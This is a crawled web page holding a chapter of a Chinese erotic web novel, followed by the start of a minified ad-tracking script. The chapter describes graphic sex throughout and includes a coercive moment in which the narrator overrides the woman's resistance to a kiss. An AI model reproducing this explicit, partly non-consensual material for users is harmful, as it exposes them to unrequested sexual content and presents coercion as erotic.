

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yeshuyuan.com/read/80313/21130785.html
body_size: 11964
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>附身_第十五章刘姐_夜书院</title>
    <meta name="keywords" content="附身,第十五章刘姐" />
    <meta name="description" content="第十五章刘姐是linjcrm4x所著小说《附身》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.yeshuyuan.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.yeshuyuan.com/scripts/jquery-git.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="https://www.yeshuyuan.com" title="夜书院" class="logo">夜书院</a>
		</div>
		<div class="header-right"><script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.yeshuyuan.com/sort/0/1.html" title="书库">书 库</a>
			<a href="https://www.po18ww.com/top.html" target="_blank">排行</a>
			<a href="https://www.po18to.com/quanben/1.html" target="_blank">全本</a>
			<!--<a href="/top.html" title="排行">排 行</a>
			<a href="/wanben/" title="全本">全 本</a>-->
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="夜书院">首页</a></li>
            <li><a href="https://www.yeshuyuan.com/sort/18/1.html">其他类型</a></li>
            <li><a href="https://www.yeshuyuan.com/book/80313.html">附身</a></li>
            <li class="active">第十五章刘姐</li>
        </ol>
		<div class="book read">
			<h1 class="pt10">第十五章刘姐</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.yeshuyuan.com/modules/article/uservote.php?id=80313', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.yeshuyuan.com/modules/article/addbookcase.php?bid=80313&cid=21130785', {method: 'POST'});">加入书签</a>
				<a href="#" target="_blank">留言反馈</a>
            </p><div align="center"><script>live4();</script></div>
			<div class="readcontent">&emsp;&emsp;我站在原地没动，因为我不确定刚刚我有没有听错。<br />
&emsp;&emsp;“阿昇？”刘姐的声音从房间传来“进来呀！”<br />
&emsp;&emsp;“呃！你是说进你房间？”我弱弱的问着“这样方便吗？”<br />
&emsp;&emsp;“没事，快进来！”刘姐从房间里面喊着。<br />
&emsp;&emsp;我谨慎地推开半掩的门走了进去，是一个没有窗户的房间，只开着一颗黄色的钨丝小夜灯，显得很昏暗。<br />
&emsp;&emsp;左边靠墙的地方有一张床，床尾有个梳妆台和一张木桌；右边则是一个衣柜和立式的衣架，上面吊着几件衣服，没了，摆设就是这么简单。<br />
&emsp;&emsp;我也松了一口气，原本还怕看到不该看的衣服或你懂的，看来我是多心了，一切都很正常妈啦！哪有正常？<br />
&emsp;&emsp;为什么主卧室没有日光灯、每面墙壁都贴了符咒，而且那张木桌上摆了几个瓮，盖子上也贴着符，那到底是什么？<br />
&emsp;&emsp;“阿昇，你去床上躺着。”<br />
&emsp;&emsp;“哦！”我彷佛被制约一般，乖乖地走过去躺好。<br />
&emsp;&emsp;刘姐看我已经躺好，便转身锁上房门，接着从梳妆台抽屉里取出一个像是玉佩的东西，刘姐抓着上面的红绳，要我把玉佩握住。<br />
&emsp;&emsp;“喔！”我一碰到那玉佩就大叫出来，因为那一瞬间，我又感到一股寒意从脚底冲上脑门。<br />
&emsp;&emsp;“果然”刘姐彷佛料中了什么“我就知道。”<br />
&emsp;&emsp;“刘姐，这？”<br />
&emsp;&emsp;“这是一个法器，嗯！该怎么说呢？你就当它是个测试仪吧！它可以和你体内的阴气产生反应，如果你接触过邪灵，身体被阴气入侵的话，你就会像刚刚那样感到恶寒；而对正常的人来说，它就是个普通的玉佩，因为体内没有阴气，玉佩自然不会有反应，这样你懂吗？”<br />
&emsp;&emsp;“喔！”我说“哇啊啊！”刘姐又用玉佩碰了我一下，让我大叫起来。<br />
&emsp;&emsp;“刘姐你”“没啊我看你好像不是很相信的样子，想说再试一次。”<br />
&emsp;&emsp;“我相信！我相信啊！拜托不要再测试了！”我求饶着。<br />
&emsp;&emsp;她狡黠的笑着，但这表情却让人感觉可爱。<br />
&emsp;&emsp;“也许这灵体不想伤害你，但毕竟是个阴物，你和祂交合的过程，难免会受到阴气的侵袭。”<br />
&emsp;&emsp;“那那该怎么办？”<br />
&emsp;&emsp;“今天我先帮你去除阴气，下次再帮你护住魂魄，让你的灵魂不受侵袭。”刘姐说。<br />
&emsp;&emsp;“那就拜托您了，刘姐！”<br />
&emsp;&emsp;“嗯！你把裤子脱掉，连内裤一起。”<br />
&emsp;&emsp;“咦？”“你没听错，都脱了！”<br />
&emsp;&emsp;“我”<br />
&emsp;&emsp;“大家都是大人了，还有什么好害羞的？脱了我才能作法。”姐！我不是害羞啊！是这样很奇怪吧？<br />
&emsp;&emsp;好吧！反正除了刘姐，这里也没别人了，脱就脱吧！<br />
&emsp;&emsp;我背对着刘姐，把裤子脱了，摺好放旁边，然后回覆仰躺姿势，不过气氛实在太尴尬，我闭上眼睛不敢看她。<br />
&emsp;&emsp;这时候，我听见刘姐在开瓮的声音，便偷偷把眼睛睁开一条缝，看看她在做什么。<br />
&emsp;&emsp;只见刘姐用一只手舀了一点里面的液体出来，双手搓了搓像是在擦乳液那样，接着转过身来，用两只手握住我的yin茎，开始上下套弄，原来那里面装的是一种湿湿黏黏的液体，类似润滑液那样的东西。<br />
&emsp;&emsp;“呃！喔！刘姐你”你想像一下，佟丽娅穿着短袖v领衬衫，下身穿着牛仔短裤在帮你打手枪，你会怎样？<br />
&emsp;&emsp;一瞬间，我的老二就整个醒过来，硬的跟铁棍一样，而且刘姐的手技实在太棒，可是在她面前，我只敢用力咬紧牙关，紧闭嘴唇以免叫出来。<br />
&emsp;&emsp;这时候，刘姐开口了：“阿昇，等一下我作法的时候，你不能碰我，知道吗？”我疑惑的看着刘姐，她看出我的疑问，又补充说道：“等一下我做的事情是在帮你去除体内的阴气，那只是做法的必要过程，你绝对不能有其他行为，知道吗？”我点点头表示答应因为我不能开口，否则我一定会叫出来。<br />
&emsp;&emsp;刘姐看我同意了，便停止套弄，接着背过身去，慢慢脱下了她的牛仔短裤，当然也包括内裤。<br />
&emsp;&emsp;我偷偷瞄了一下刘姐的臀部，没想到刘姐年近40，屁股居然这么紧实，几乎没有下垂，腰部也没有什么赘肉，保养得很好。<br />
&emsp;&emsp;刘姐光着屁股，用手遮住她的阴户，慢慢地爬上床，跨坐在我的腰部，我感觉到我的gui头已经顶在了她的蜜穴口。<br />
&emsp;&emsp;我的gui头感到一阵湿凉，不知道是不是刚刚听了小芊的故事，刘姐居然已经湿了！<br />
&emsp;&emsp;刘姐用右手撑着她的身体，左手握住我的yin茎，慢慢的插进她那湿透的yin道内。<br />
&emsp;&emsp;“喔！好温暖！”我在心里喊着。<br />
&emsp;&emsp;刘姐的yin道和小芊跟小雨比起来，比较没有这么紧，但是阴唇和yin道内壁那肥厚的触感，给我一种温柔的包覆感，和年轻女性的yin道截然不同。<br />
&emsp;&emsp;不行不行！这是作法！这是作法！我赶紧提醒自己，虽然我的yin茎正插在刘姐的yin道里面，但这不是做ài，而是作法。<br />
&emsp;&emsp;“阿昇，我要开始罗！记住我刚刚说的话。”刘姐叮咛着，我也把双手抓紧床单，对她点点头表示了解。<br />
&emsp;&emsp;接着，刘姐开始扭动她的腰，我有如死鱼一般静静躺着，不敢轻举妄动。<br />
&emsp;&emsp;“呃！呃！唔摁嘶！嘶！喔！”刘姐咬着下嘴唇，努力地克制不让自己发出呻吟，但毕竟是血肉之躯，抽chā的快感是生理反应，无法阻止，刘姐显得有点辛苦，额头上的汗珠也慢慢滴下。<br />
&emsp;&emsp;不知过了多久，刘姐突然停下来，用双手撑着身体对我说：“呼呼阿昇！你你都没有想射吗？”<br />
&emsp;&emsp;“抱歉刘姐我我不知道是不是太紧张还是我没有想射的感觉耶！”不知道是不是这阵子被“小芊”高超的骑术调教训练，让我的耐久度增加了，再加上我真的有点紧张，所以刘姐摇了那么久，我虽然舒服，但丝毫没有想射的感觉。<br />
&emsp;&emsp;刘姐停下来想了几秒，咬咬下唇说：“这好吧！你放轻松，你可以摸我的腰和屁股，不过其他地方还是不准。”我又点点头，于是刘姐继续摇动她的屁股，我也不客气的扶着她的腰，揉捏着她的臀瓣，你都说可以了，不捏白不捏啊。<br />
&emsp;&emsp;“呃！唔嗯！喔！嗯！”刘姐的呻吟似乎和刚刚有点不同，扭动的也更剧烈。<br />
&emsp;&emsp;“呃！呃！嗯！喔！嗯喔！”突然刘姐加大扭动的力道，臀部不断下压，接着突然静止不动，我感觉刘姐的yin道内喷出了一阵的热泉，看起来刘姐高潮了。<br />
&emsp;&emsp;除了最后一声“喔！”刘姐的呻吟都极度压抑，但最后那个叫声让我知道她已经有点克制不住自己的快感了。<br />
&emsp;&emsp;过了几秒，刘姐慢慢地趴在我身上，喘着气对我说：“呼呼阿昇你怎么还不射刘姐已经没力气了呼呼”<br />
&emsp;&emsp;“刘姐要不然要不然就算了吧”我说。<br />
&emsp;&emsp;“不行呼呼你体内的阴气如果没有除掉呼你也会出问题的”刘姐的声音听起来很疲劳，也是，毕竟她骑我骑了快20分钟，换成谁都会累。<br />
&emsp;&emsp;“那要要换我来吗？”我弱弱地问着。<br />
&emsp;&emsp;“嗯！这”刘姐似乎挣扎着，但似乎又想不出别的办法“唉那你试试看吧！”刘姐有点无奈地答应了。<br />
&emsp;&emsp;“刘姐，那那换您躺下来好吗？换我在上面。”我说。<br />
&emsp;&emsp;“阿昇，我这样会有点不自在，我还是趴着好了，可以吗？”也对，两人前一刻还是姐弟的身份，突然就面对面的做作法，确实也会有点不自然。<br />
&emsp;&emsp;“好，那您就趴着吧。”我说。<br />
&emsp;&emsp;刘姐害羞的翻过了身，把头埋在枕头里，长长的头发盖住她的脸，双手抓住枕头。<br />
&emsp;&emsp;这个姿势让她的衬衫被往上提，她的细腰完整呈现在我面前，紧实的屁股线条有如少女般优美，双腿微开，虽然灯光昏暗，看不清楚刘姐的阴部，但彷佛隐约能看见阴毛上湿润的水珠。<br />
&emsp;&emsp;嗯！，这么做确实不会让两人尴尬，比仰躺还要更淫荡，还能给男人的感官刺激，完美！<br />
&emsp;&emsp;“阿昇你好了吗？好了就开始吧。”刘姐见我半天没动作，轻声提醒着。<br />
&emsp;&emsp;“喔！那刘姐我我要来罗！”<br />
&emsp;&emsp;“嗯！”我让刘姐屈起膝盖，变成跪趴的姿势，刘姐还伸手拉了拉她的衬衫，想要多少遮住一些屁股，想当然尔，这根本徒劳无功，因为只要一放手，衬衫就会往前滑，刘姐拉了几次也就放弃了。<br />
&emsp;&emsp;我扶住刘姐的细腰，慢慢地将我的gui头塞她的yin道中“嗯！嘶哦！慢慢点！”刘姐小声地说着。<br />
&emsp;&emsp;终于，我的yin茎全根没入刘姐的yin道中，这个姿势让yin道变得更狭窄，也能插的更深入，当然快感也更加提高。<br />
&emsp;&emsp;“嗯！喔！”在我顶到最里面的时候，刘姐终于忍不住叫了出来，双手用力抓紧枕头，身体也整个拱起，看起来我的插入让她非常敏感。<br />
&emsp;&emsp;其实经过这段时间，我觉得我的yin茎似乎也变得比起前更大、也更硬了，我怕刘姐一下子吃不消，便暂停动作，让刘姐适应一下我的sie。<br />
&emsp;&emsp;“呼”刘姐舒了一口气，慢慢放下身体，恢复跪趴的姿势，我知道刘姐已经准备好了，便扶住刘姐的细腰，开始前后动起来。<br />
&emsp;&emsp;“嗯！喔！嗯哦！嗯！”刘姐虽然还是压低音量，但她的呻吟声已经不再是那种压抑的叫法，而是女人做ài时的正常叫声了。<br />
&emsp;&emsp;“哦！阿昇你你插的太深了没想到你居然能让我嗯！”“呼呼你说我让你怎怎样”我不是在调情，是认真问的。<br />
&emsp;&emsp;“嗯！没事你快点射吧！哦！哦”我加快了屁股挺动的速度，想快点射出来，但抽chā了上百下，还是没有想射的感觉“嗯！哦喔！”刘姐突然大叫起来，用力地把屁股往后顶住我，一股热泉又在刘姐体内喷射而出，她又高潮了。<br />
&emsp;&emsp;高潮过后，刘姐趴在枕头上喘着气，看起来已经筋疲力竭，这时她突然睁大眼睛，因为她注意到插在她体内的那根yin茎，居然还是屹立不倒“阿昇！你天哪！”<br />
&emsp;&emsp;“刘姐抱歉那个单纯的活塞运动好像没办法让我射出来耶”我抓抓头不好意思地说着“我看还是算了吧反正只是偶而会冷一下而已，过了就好，没事。”<br />
&emsp;&emsp;“绝对不行，这阴气累积下去，你最后会病倒的。”刘姐说。<br />
&emsp;&emsp;“可是我就”我低下头小声地说“就射不出来。”<br />
&emsp;&emsp;“唉我为了这个还特别去练过，没想到算了！我就随便你吧！只要能射出来就好，今天算便宜你了！”刘姐嘴巴说的豪迈，但脸上却带着娇羞。<br />
&emsp;&emsp;“脱脱衣服也可以吗？换姿势也”<br />
&emsp;&emsp;“随便怎么样能让你射就怎么做吧”刘姐已经放弃了矜持。<br />
&emsp;&emsp;我彷佛得到了指令，立刻将手伸进刘姐的衬衫，快速解开了刘姐的内衣扣子，接着拔出yin茎，把她的身体翻过来变成仰躺，拉起她的胸罩，刘姐的两颗乳房立刻出现在我眼前，她身材细瘦，胸部却有b到c之间，形状很美，乳头居然如少女般，是浅浅的颜色，经过两次高潮，早已兴奋的挺立着。<br />
&emsp;&emsp;“啊！阿昇”刘姐被我突如其来的动作吓到，不禁喊出来，但是我不理她，我忍太久了，我只想让我慾望赶快得到满足。<br />
&emsp;&emsp;“阿昇！唔！唔唔！”我不让她继续说话，直接封住了她的嘴，热切地湿吻着她，接着把舌头伸进她的嘴里，但刘姐居然用牙齿挡住了。<br />
&emsp;&emsp;“唔！唔！”刘姐坚决地抵抗着，我便用双手指尖捏着她的乳头“唔！喔！”在她喊出来的那一瞬间，我突破了她的抵抗，翻搅着她的舌头，刘姐似乎知道大势已去，也不再抗拒，双手环抱住我的脖子，开始和我热吻起来。<br />
&emsp;&emsp;我一手抱着她，一手除去了她身上所有的阻碍，也脱掉了我自己的衣服，两人又重新抱在一起，我把手伸到她的蜜穴口不断抠弄着，揉捏她的阴唇和小豆豆，弄得刘姐辗转反侧，不停颤抖。<br />
&emsp;&emsp;“嗯！哦！嗯！喔！嗯！哦！阿昇你哦！好舒服”她已经不再压抑自己，放声大叫。<br />
&emsp;&emsp;“阿昇！快！快进来！嗯快！”刘姐哀求着，不知是真的想要，还是只为了赶快完成作法，但其实都不重要了。<br />
&emsp;&emsp;我分开刘姐的双腿，直插到底，同时用嘴吸吮着她的乳头“哦！喔嗯阿昇！阿昇！”<br />
&emsp;&emsp;刘姐抬起双腿环住我的腰，腰部弓起，脚趾紧缩着，浑身颤抖，我也紧紧抱着她，用力地干着，每一下都插到yin道的最里面，此时的我，只是一头淫兽。<br />
&emsp;&emsp;“哦！阿昇好舒服！姐姐好舒服！嗯！快射进来！快！”刘姐在我身下婉转娇啼，很难和她平常那和蔼慈祥，又带点仙气的形象联想在一起。<br />
&emsp;&emsp;“嗯！哦”终于在抽chā了几百下之后，我在她的yin道里喷出浓浓的精液，也把刘姐再一次送上了高潮——</div><script>jQuery1();</script><br>
			<p class="text-center">
                <a id="linkPrev" class="btn btn-default" href="https://www.yeshuyuan.com/read/80313/21130782.html">上一章</a>
                <a id="linkIndex" class="btn btn-default" href="https://www.yeshuyuan.com/book/80313.html">章节目录</a>
                <a id="linkNext" class="btn btn-default" href="https://www.yeshuyuan.com/read/80313/21130789.html">下一章</a>
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><br><script>jQuery2();</script>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.yeshuyuan.com/book/3283.html">优质肉棒攻略系统（np高辣文）</a><a href="https://www.yeshuyuan.com/book/56131.html">女配在体院挨操的N种姿势(NPH)</a><a href="https://www.yeshuyuan.com/book/797.html">乳娘（高h np）</a><a href="https://www.yeshuyuan.com/book/7.html">明星鼓励师（NPH）</a><a href="https://www.yeshuyuan.com/book/2588.html">每晚都进男神们的春梦（NPH）</a><a href="https://www.yeshuyuan.com/book/65792.html">[综]神一样的男人</a><a href="https://www.yeshuyuan.com/book/84.html">鹅绒锁</a><a href="https://www.yeshuyuan.com/book/872.html">娇生灌养（NPH）</a><a href="https://www.yeshuyuan.com/book/78563.html">幼妻绝叫（黄暴，高H，强制）</a><a href="https://www.yeshuyuan.com/book/4.html">忠犬调教手册（NPH）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.yeshuyuan.com/book/80313.html" title="附身">附身</a>所有内容均来自互联网，夜书院只为原作者linjcrm4x的小说进行宣传。欢迎各位书友支持linjcrm4x并收藏<a href="https://www.yeshuyuan.com/book/80313.html" title="附身">附身最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 夜书院（https://www.yeshuyuan.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('附身');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.yeshuyuan.com/book/80313.html', window.location.href, '附身', '第十五章刘姐', 'linjcrm4x', '其他类型');</script>
<script>jQuery7();</script>
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17498
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shijiumaosxki.com",logServer:"https://v.shijiumaosxki.com",storageServer:"https://v.shijiumaosxki.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return 